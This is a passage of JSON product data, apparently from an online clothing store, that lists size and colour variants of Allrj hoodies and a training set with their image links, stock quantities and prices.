XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":9829,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181253360","title":"Brick Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":7513,"price":"49.99","compareAtPrice":"89.99"},{"id":"47918181286128","title":"Brick Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5a33e0c4-5b5d-43a8-bd25-1e3c67cd5806.jpg?v=1763359746","quantity":5675,"price":"49.99","compareAtPrice":"89.99"}]},{"id":"8471041081584","title":"Allrj Ninja Hoodie","handle":"allrj-ninja-hoodie","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-allrj-ninja-hoodie-41575333953776.webp?v=1705369765","variants":[{"id":"44955464630512","title":"Black \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464663280","title":"Black \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":85,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464696048","title":"Black \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":77,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464728816","title":"Black \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":72,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464761584","title":"Black \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-black-m-40-52-5kg-allrj-ninja-hoodie-41575333888240.webp?v=1705368547","quantity":45,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464794352","title":"Gray \/ M(40-52.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":90,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464827120","title":"Gray \/ L(52.5-60KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":89,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464859888","title":"Gray \/ XL(60-67.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":92,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464892656","title":"Gray \/ XXL(67.5-75KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":48,"price":"80.00","compareAtPrice":"119.95"},{"id":"44955464925424","title":"Gray \/ XXXL(75-82.5KG)","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-big-hoodie-gray-m-40-52-5kg-allrj-ninja-hoodie-41575334215920.webp?v=1705368376","quantity":74,"price":"80.00","compareAtPrice":"119.95"}]},{"id":"8089678807280","title":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt","handle":"allrj-oversized-solid-color-pullover-hoodie-sweatshirt","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025347824.jpg?v=1661908480","variants":[{"id":"43391243813104","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":5999,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243845872","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6989,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243878640","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7092,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243911408","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6359,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243944176","title":"Purple \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6490,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391243976944","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6611,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244009712","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6429,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244042480","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6214,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244075248","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7145,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244108016","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6085,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244140784","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6587,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244173552","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7993,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244206320","title":"Yellow \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6903,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244239088","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6979,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244271856","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6729,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244304624","title":"Purple \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244337392","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7870,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244370160","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7309,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244402928","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7969,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244435696","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7107,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244468464","title":"Purple \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7044,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244501232","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7033,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244534000","title":"Navy blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":6757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244566768","title":"Dark grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7113,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244599536","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7334,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244632304","title":"Light grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ 